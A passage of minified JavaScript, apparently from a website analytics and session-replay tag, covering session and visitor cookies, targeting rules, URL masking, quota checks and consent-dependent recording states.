t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.aE,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.cE,e)}matchUrl(t){return Ua.isUrlMatching(this.aE,t)||this.oE.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.cE,t)}}return s})(),KA=(()=>{class s extends Jt{constructor(t,e,i){super(),this.lE=t,this.Id=e,this.A=i}init(){this.Pd=new XA(tt),this.lE&&this.Pd.setTargetingRules(this.lE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Id(this.Od(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Id(this.Od(t,"url"))}onExternalEvent(t){this.isStarted&&this.Id(this.Od(t.name,"trigger"))}Od(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.Pd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Pd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),JA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.W=n,this.A=o,this.C=c,this.as=u,this.lr=!1,this.Xo=(d=!1)=>{this.lr&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===ao.Automatic&&this.as.startDataCollection({fromSessionRenewal:d})},this.kI=d=>{this.lr||(this.lr=d,this.hE(),this.Xo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.ln=new KA(this.E.recordTargetingRules,this.kI,this.A),this.W.addListener(this.ln),this.ln.init()}start(){this.ln.start()}stop(){this.ln.stop()}maybeStartDataCollection(t){if(t){this.Xo(t);return}if(this.xI()){this.lr=!0,this.Xo(),this.stop();return}this.ln.checkTargetingRules()}onAfterArtificialPageView(){this.ln.checkTargetingRules()}onCollectStateChange(t){if(this.uE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.lr&&e||csSetTimeout(()=>this.dE(t),0)}onStartTracking(){this.hE()}xI(){let t=this.C.getSession();return!!(t&&this.uE(t.collectState))}uE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}hE(){var t;if(this.lr){let e=this.C.getSession(),i=this.Ct.getInitialCollectState();this.dE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}dE(t){let e=WA[this.lr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),xd=(()=>{class s{constructor(){this.fE=new Set,this.pE=[],this.Nd=new Set,this.Md=[]}addUrlMaskingPattern(t){if(this.fE.has(t))return;this.fE.add(t);let e=kl(t);csArray.prototype.push.call(this.pE,e)}getUrlMaskingPatterns(){return this.pE}resetPartialUrlMaskingPatterns(){this.Nd.clear(),this.Md=[]}addPartialUrlMaskingPattern(t){if(this.Nd.has(t))return;this.Nd.add(t);let e=kl(t);csArray.prototype.push.call(this.Md,e)}getPartialUrlMaskingPatterns(){return this.Md}}return s})(),QA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.us=$.now()}resetStartTime(){this.us=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.C.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.us}}}return s})(),ZA=["clearSession"],tb=["extendSession"];var eb=["getSessionData"],sb=["session:start:newVisitor"],ib=["session:clear:visitor"],rb=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.S=n}init(){this.Dd=new QA(this.E,this.M,this.C),this.S.register(ZA,()=>this.C.removeSession()),this.S.register(tb,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(eb,()=>this.Dd.getSessionData(),{disableApplyPending:!0}),this.S.register(sb,()=>this.M.renewVisitor()),this.S.register(ib,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.Dd.resetStartTime()}onAfterArtificialPageView(){this.Dd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),nb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,ae,pe,I,X,Z,nt,It,Vt,qe,Es,Bs,ge,We){this._t=t,this.ur=e,this.ge=i,this.M=n,this.C=o,this.L=c,this.Ns=u,this.w=d,this.S=p,this.Al=g,this.E=_,this.bl=w,this.hs=T,this.Tn=D,this.Tt=V,this.D=O,this.it=N,this.Z=G,this.A=B,this.LI=P,this.W=J,this.gt=Q,this.Rt=at,this.gE=Dt,this.Xt=ae,this.VI=pe,this.O=I,this.Ot=X,this.I=Z,this.pt=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.Ye=Es,this.fe=Bs,this.Wt=ge,this.Yt=We,this.UI=Re=>{this.w.emitBeforeSessionRenewal(),this.hn(!0,Re),this.w.emitAfterSessionRenewal()},this.jI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(he=>{he!==W.QUOTA_REACHED&&(this.hn(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.bl.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B;this.O.schedule(()=>{V=new qA(this.L),w=new Jw(this.it),T=new Id(()=>{}),O=new Pd,B=new Yw,se.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(N=new $A(this.E),G=new Xw);let P=new zA(T,this.tt,O,G,B,this.$c());D=new GA(this.$c(),this.tt,P,O,this.E.whitelistedAttributes,N);let J=new ry(this.w,this.S,this.tt,P,O,N,G);J.init(),this.w.addListener(J),t=new e_(this.E,this.ur,this.M,this.it,w,this.S,this.L,new Kw(tt),this.gt,this.Ot,this.W,D,this.ot,this.Wt,this.Yt),e=new fy(this.S,this.C,this.E,this._t,this.ge,this.D),_=new BA(D,this.E);let Q=null,at=new jA;i=new d_(this.M,this.C,this.S,this.gt,Q,this.E,at,_),n=new _y(this.E,this.ur,this.M,this.S,this.D,this.L,this.A);let Dt,ae;this.ar=new Zm(this.E,this.S,this.w,this.ur,this.M,this.C,this.Ns,this.Tt,this.Rt,this.A,this.Xt,at,this.W,this.Ot,this.Ye,Dt,this.Wt,this.Yt,ae),this.mE=new rb(this.E,this.M,this.C,this.S),this.as=new lA(this.E,this.w,this.hs,this.tt,this.ar,this.L),new cA(this.as,this.S).init(),u=new Oy(this.E,this.S,this.ge,this.ur,this.W),d=new UA(this.S),p=new Zw}),this.E.apiErrors.enabled&&this.O.schedule(()=>{this.Et=new xd,this.HI=new ky(this.S,this.Et),this.HI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var P,J;let Q=new yA(this.E.apiErrors,this.D);this.yt=new uA(new nA,new iA,Q),this.pe=new dA(this.Et,this.Z,!!(!((J=(P=this.E)===null||P===void 0?void 0:P.experimental)===null||J===void 0)&&J.anonymizeNameInUrls)),this.Lr=new fA;let at=new Hm(this.yt,this.pe,this.E,this.ur,this.gt,this.S,this.Ot,this.L);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var P,J,Q;let at;this.Ri=new CA(this.D,!((Q=(J=this.E)===null||J===void 0?void 0:J.experimental)===null||Q===void 0)&&Q.anonymizeNameInUrls?this.Z:void 0);let Dt=new wA(this.Ri,this.E,this.ur,this.S,this.W,this.Ot,this.gt,at,this.L);Dt.init(),this.w.addListener(Dt)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.Ws=new kA,this._e=new LA(this.D,this.A);let P=new DA(this.Ws,this._e,this.E,this.ur,this.gt,this.S,this.W,this.A,this.Ot,this.L);P.init(),this.w.addListener(P)}),this.O.schedule(()=>{this.Tn.init()}),this.O.schedule(()=>{i.init()}),this.O.schedule(()=>{e.init()}),this.O.schedule(()=>{n.init()}),this.O.schedule(()=>{this.gE.init()}),this.O.schedule(()=>{this.ar.init()}),this.O.schedule(()=>{this.mE.init()}),this.O.schedule(()=>{u.init()}),this.O.schedule(()=>{this.LI.init()}),this.O.schedule(()=>{d.init()}),this.O.schedule(()=>{p.init()}),this.O.schedule(()=>{this.VI.init()}),this.O.schedule(()=>{this.w.addListener(this.mE),this.w.addListener(this.Al),this.w.addListener(t),this.w.addListener(this.Tn),this.w.addListener(i),this.w.addListener(n),this.w.addListener(this.gE),this.w.addListener(this.ar),this.w.addListener(u),this.w.addListener(e),this.w.addListener(p),this.w.addListener(V)}),nn.isRecordingSupported()&&this.O.schedule(()=>{let P=new Rv(_,this.C,this.E,this._t,this.S,this.D,this.L,T,this._e,this.yt,this.pe,this.Et,this.w,this.W,this.gt,this.Xt,this.Ot,this.Z,this.Lr,this.$c(),this.Ri,N);P.init(),this.w.addListener(P),i.setRecordingService(P.recordingService)}),this.O.schedule(()=>{var P;let J,Q;if(!dl.isEnabled(_n.HJ_DUAL_COLLECT)&&(Q=new Md(this.W),J=new Nd(this.S,Q,this.E,this.I,this.pt,this.M,this.D,this.$c(),this.tt),J.init(),!((P=this.E.voc)===null||P===void 0)&&P.enabled&&!this.E.vocData)){let at=new sA(this.E,this.S,this.A,J,Q);at.init(),this.w.addListener(at)}}),this.O.schedule(()=>{t.init()}),this.O.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(P=>{this.jI(P)}):this.L.onSessionExpired(P=>{this.UI(P)}),this.hn()})}hn(t=!1,e=!1){var i,n,o;if(this.E.hasTargetingRules()){this.Ko||(this.Ko=new JA(this.E,this.w,this.Ct,this.W,this.A,this.C,this.as),this.w.addListener(this.Ko),this.Ko.init(),this.Ko.start(),this.S.start(),(i=this.ot)===null||i===void 0||i.start()),this.Ko.maybeStartDataCollection(t);return}this.S.start(),(n=this.ot)===null||n===void 0||n.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}$c(){if(this.nt)return this.nt;let t=new po;return this.nt=new bd(this.E,this.A,t,this.Tt),this.nt.init(),this.nt.shouldUseAnonymization()&&it.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ld=(()=>{class s{constructor(t){this.configuration=t}}return s})(),ob=(()=>{class s extends Ld{constructor(t,e,i,n,o){super(t),this.configuration=t,this.w=e,this.kd=i,this.A=n,this.xd=o,this.Ld=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ld=!0,this.xd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===W.QUOTA_REACHED||t.collectState===W.RECORDING_RULES_TARGETING||t.collectState===W.RECORDING_TEMPORARILY)&&(t.collectState=W.ANALYTICS_ONLY),t}computeInitialCollectState(){return ri.isReplayConsentNeeded(this.configuration)?W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.zc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.zc()}zc(){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;let t=W.ANALYTICS_ONLY,e=Fe.ETR_OFF;return Mi.percentage()<this.configuration.replayRecordingRate||this.kd.isForceReplayRecorded()?t=W.RECORDING_GLOBAL_SAMPLING:this.Ld&&this.xd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=W.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=Fe.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return W.ANALYTICS_ONLY;if(ri.isRecordingBlockedByConsent(t))return t.collectState===W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:W.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===W.RECORDING_GLOBAL_SAMPLING)return W.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF;return this.Ld&&this.xd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(W.RECORDING_URL_SAMPLING,e),W.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(W.ANALYTICS_ONLY,e),W.ANALYTICS_ONLY)}isReplayRecorded(t){return ri.isRecordingBlockedByConsent(t)?!1:t.collectState===W.RECORDING_TEMPORARILY||t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return W.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return W.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),Qe="_cs_s",Ic=18e5,Ha=".",ab=13,Xn=(()=>{let s;return function(r){r[r.NOT_FOUND=0]="NOT_FOUND",r[r.EXPIRED=1]="EXPIRED",r[r.FOUND=2]="FOUND"}(s||(s={})),s})(),cb=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i,this.ae=null,this.Vd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?wu(e):null}getRawSession(t){if(t){let p=this.Ud();return tc(p)}let{sessionString:e,status:i}=this.BI(),n=tc(e);if(i!==Xn.EXPIRED)return n;if(this.E.cookielessTrackingEnabled)return null;let o=this.Ud();if(!o)return null;let c=csString.prototype.split.call(o,Ha);if(!s.yE(c))return o;let u=c[c.length-1],d=parseInt(u,10);return isNaN(d)||this.FI(d),n}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}set(t,e=Ic){var i;let n=$.now()+e,o=Fg(t);o+=`${Ha}${n}`,this.$I(o,n),this.E.cookielessTrackingEnabled?this.X.setItem(Qe,o):(this.I.set(Qe,o,e),(i=this.Di)===null||i===void 0||i.call(this,Qe,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Qe):(this.I.delete(Qe),(t=this.ki)===null||t===void 0||t.call(this,Qe)),this.zI()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.I.delete(Qe,fo.CURRENT_DOMAIN):this.I.delete(Qe,this.I.getRootDomain()),this.set(t))}isValid(t){return t!==null&&qc(t)}$I(t,e){this.ae={sessionString:t,expires:e}}BI(){return this.ae?this.ae&&$.now()<=this.ae.expires?{sessionString:this.ae.sessionString,status:Xn.FOUND}:{sessionString:this.ae.sessionString,status:Xn.EXPIRED}:{sessionString:this.Ud(),status:Xn.NOT_FOUND}}zI(){this.ae=null}FI(t){this.ae&&(this.ae.expires=t,this.Vd=!0)}isCacheRefreshed(){return this.Vd}resetCacheRefreshed(){this.Vd=!1}Ud(){if(this.E.cookielessTrackingEnabled){let e=this.X.getItem(Qe);return!e||this.EE(e)?null:e}let t=this.I.get(Qe);return!t||this.EE(t)?null:t}EE(t){let e=csString.prototype.split.call(t,Ha);if(!s.yE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&$.now()>i}static yE(t){return t[t.length-1].length===ab}}return s})(),lb=(()=>{class s extends Ld{constructor(t,e,i){super(t),this.configuration=t,this.Jo=e,this.w=i,this.GI=W.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.SE=t,this.Qo=void 0,this.qI()}init(t){this.WI();let e=$t.get(Qe);if(e!==null&&qc(e)){let i=$g(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==W.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==W.QUOTA_REACHED}computeInitialCollectState(t){return this.Qo?(this.w.emitCollectStateChange(this.Qo,this.configuration.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF),this.Qo):(tt.warn("Quota file error computeInitialCollectState() called before quota answered"),W.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===W.QUOTA_REACHED?W.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?W.ANALYTICS_ONLY:t.collectState===W.RECORDING_RULES_TARGETING?W.RECORDING_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RULES_TARGETING?W.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===W.RECORDING_GLOBAL_SAMPLING?W.RECORDING_GLOBAL_SAMPLING:W.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===W.RECORDING_GLOBAL_SAMPLING||t.collectState===W.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Qo||W.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return W.ANALYTICS_ONLY}Zo(t){this.Qo=t,this.SE&&this.SE(t)}WI(){this.Jo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Jo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Jo.onLoad(t=>this.quotaFileHandler(t))}qI(){this.Jo.isInProgress()||this.Jo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.YI(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;tt.warn(e),this.Zo(this.GI)}YI(t){let e=!1,i=!1;for(let n of t.quotas)n.quotaType==="ANALYTICS"&&n.value?e=!0:n.quotaType==="RECORDING"&&n.value&&Mi.boolean(Math.round(n.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.Zo(W.RECORDING_GLOBAL_SAMPLING):this.Zo(W.ANALYTICS_ONLY):e&&!i?this.Zo(W.ANALYTICS_ONLY):this.Zo(W.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return W.ANALYTICS_ONLY}}return et([F("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),et([F("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var hb=(()=>{class s{constructor(t,e,i,n,o){this.M=t,this.C=e,this.As=i,this.Rt=n,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this.Rt.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this.Rt.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this.Rt.setCustomVariableSession(t.cvars):this.Rt.removeCustomVariablesSession()}}return s})();var pl=60*1e3,ub=60*pl,db=4*ub-pl,nr=(()=>{let s;return function(r){r[r.NO=0]="NO",r[r.WITHDRAWN=1]="WITHDRAWN",r[r.GRANTED=2]="GRANTED"}(s||(s={})),s})(),fb=(()=>{class s{constructor(t,e,i,n,o){this.Pe=t,this.Ct=e,this.w=i,this.tP=n,this.eP=o,this.ta=null,this.Hd=0,this.sa=nr.NO}setDynamicVariablesService(t){this.sP=t}createOrUpdateSession(){this.Bd(),this.iP=$.now(),this.Hd=0;let t=this.wE();t===null?(t=this.rP(),this.zc(t),this.w.emitSessionCreated()):(t=this.Ct.sanitizeSessionCollectState(t),this.nP(t),t.collectState=this.Ct.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Ct.getInitialCollectState(),t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.sa=nr.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.sa=nr.WITHDRAWN}zc(t){this.sa===nr.WITHDRAWN?(t.collectState=this.Ct.getRecordingConsentWithdrawn(),this.setSession(t)):this.sa===nr.GRANTED?t.collectState=this.Ct.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Ct.computeInitialCollectState(t),this.sa=nr.NO}rP(){return{pageNumber:1,collectState:this.Ct.getInitialCollectState(),replayConsent:this.tP?Za.NOT_EXPRESSED:Za.UNNECESSARY,etrStatus:Ne.ETR_NOT_SAVED_SESSION}}nP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Ct.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===W.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Pe.get()}wE(){return this.Pe.get(!0)}doesSessionExist(){return this.Pe.get()!==null}setSession(t){this.Pe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.wE();t&&this.setSession(t)}removeSession(){this.Pe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.oP(t);return this.aP(e)}aP(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(Su(i)){let n=Bg[i]||i;csArray.prototype.push.call(e,n)}}),e}oP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.eP&&csArray.prototype.push.call(e,W.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Pe.getRawSession();return this.Pe.isValid(t)}handleSubdomainChange(){this.Pe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Pe.isCacheRefreshed();return e&&t&&this.Pe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.ta||this.AE()}extendSession(){let t=this.getSession();return t===null?(tt.warn("extendSession is trying to extend an expired session"),this.Bd(),!1):(this.setSession(t),!0)}AE(){if(this.cP()){this.Bd();return}this.extendSession()&&(this.lP(),this.hP())}hP(){this.ta=window.csSetTimeout(()=>{this.AE()},Ic-pl)}cP(){return db-($.now()+Ic-this.iP)<0}Bd(){this.ta&&(window.csClearTimeout(this.ta),this.ta=null)}lP(){this.Hd+=1,this.sP.trackDynamicVariable("session_expiry_update",this.Hd)}}return s})();var pb=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.EP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.EP.handleSubdomainChange())}}return s})(),Ba="_cs_inc",gb=(()=>{class s{constructor(t,e){this.Dt=t,this.I=e}isForceIncluded(){return this.SP()||this.vP()}isForceReplayRecorded(){return this._P(W.RECORDING_GLOBAL_SAMPLING)}SP(){return this.I.get(Ba)!==null}_P(t){return this.I.get(Ba)===t}vP(){return csString.prototype.indexOf.call(this.Dt.href,Ba)>0}}return s})(),mb=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.wP()&&(this.TE=this.M.getVisitor(),this.M.removeVisitor()),this.AP()&&this.As.removeExclusion()}wP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}AP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.TE&&this.M.setVisitor(this.TE)}}return s})(),yb=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.E=t,this.M=e,this.As=i,this.RE=n,this.bP=o,this.TP=c,this.RP=u,this.kd=d}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.RP)===null||e===void 0||e.start(()=>this.Gd(t)):(i=this.TP)===null||i===void 0||i.applyUpToDate(()=>this.Gd(t)):this.Gd(t)}Gd(t){this.bP.handle(),this.RE.clear(),this.CP()?(this.RE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}CP(){let t=Mi.boolean(this.E.sampleRate);return this.kd.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),jh=(()=>{class s{constructor(t,e,i,n){this.E=t,this.mt=e,this.w=i,this.C=n,this.IP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.PP(),(t=this.C)===null||t===void 0||t.removeSession()),this.OP(e),this.setVisitor(e)}PP(){return{id:Od.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:El(),lastVisitTimestamp:0,hitTimestamp:0,expires:$.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}OP(t){let e=El();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.CE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.IE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.CE===void 0?!1:t.visitsCount!==this.CE}NP(){return!pt(this.PE)||$.now()-this.PE>this.IP}renewVisitor(){this.NP()?(this.PE=$.now(),this.IE(),this.w.emitAfterVisitorRenewal()):tt.warn("session:start:newVisitor is trying to renew visitor under time limit")}IE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),hs="_cs_id",Hh=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.X.getItem(hs):t=this.I.get(hs),t?(Lg(t)||tt.warn(`Invalid visitor string: ${t}`),kg(t)):null}set(t){var e;let i=xg(t);if(this.E.cookielessTrackingEnabled)this.X.setItem(hs,i);else{let n=new csDate(t.expires);this.I.set(hs,i,n),(e=this.Di)===null||e===void 0||e.call(this,hs,i,n)}}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(hs):(this.I.delete(hs),(t=this.ki)===null||t===void 0||t.call(this,hs))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.I.delete(hs,fo.CURRENT_DOMAIN):this.I.delete(hs,this.I.getRootDomain()),this.set(t))}}return s})();var Eb=(()=>{class s{constructor(t,e,i,n,o,c){this.E=t,this.Mi=e,this.yr=i,this.O=n,this.w=o,this.X=c}initWithQuota(){if(!this.E.collectionEnabled){this.NE();return}let t=new J_(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Ct=new lb(this.E,t,this.w),this.Ct.init((e,i)=>{e?this.init():this.NE(),kw(i)&&(dl.set(_n.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(Dw)))})}ME(){this.O.schedule(()=>{var t;this.D=new Er,this.Z=new ig(this.D),this.A=new Hw(window.location,this.Z),this.I=new fo(this.E,this.A,this.Mi),this.I.init(),this.pt=new tw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new _g,this.w.addListener(e)),this.S=new bg([Ag.UXA],e),this.W=new Tg,this.tt=new zw(e),this.Tt=new uw(this.E,new hw(this.E,this.I,this.pt),this.w)})}NE(){this.ME(),this.O.schedule(()=>{let t=new Hh(this.E,this.I,this.X),e=new jh(this.E,t,this.w);new Uw(this.E,this.w,this.S,e,this.A,this.W,this.D,this.tt,this.I,this.pt,this.Tt).start()})}init(){se.isSupported()&&(this.E.encryptionPublicKey&&se.importKey(this.E.encryptionPublicKey),se.setDigestSalt(this.E.projectId.toString()));let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q,at,Dt,ae,pe,I,X,Z;this.ME();let nt=new B_;this.w.addListener(nt),this.O.schedule(()=>{_=new gb(window.location,this.I),new iw().init(),w=wd.create(),g=new Ad(w),this.Ct===void 0&&(this.Ct=new ob(this.E,this.w,_,this.A,new po),this.Ct.init())}),this.O.schedule(()=>{t=new cb(this.E,this.I,this.X),e=new fb(t,this.Ct,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new Hh(this.E,this.I,this.X),n=new jh(this.E,i,this.w,e),this.yr.setContext(n,e)}),this.O.schedule(()=>{c=new pb(n,e,this.Tt),u=new Gg(this.E,this.I,this.X),d=new Xg(window.location,u),p=new Yg(d),V=new mb(this.E,n,d),ae=new Mg(ni,this.E);let It;P=new pg(ae,this.E.isChild,It),J=new gg(ae),Q=new mg(ae),at=new Eg,Dt=new fg(P,J,Q,at),O=new wg(this.S,Dt),N=new Qg(this.A),G=new Kg(N,this.S);let Vt=new 